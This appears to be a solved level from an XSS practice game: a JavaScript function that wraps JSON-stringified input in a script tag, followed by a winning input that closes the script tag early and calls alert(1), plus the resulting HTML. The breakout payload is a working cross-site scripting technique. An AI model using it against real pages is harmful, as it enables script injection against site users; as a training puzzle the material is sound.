 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s);
  return '<script>console.log(' + s + ');</script>';
}
Input 27
</script><script>alert(1)//
Output Win!
<script>console.log("</script><script>alert(1)//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token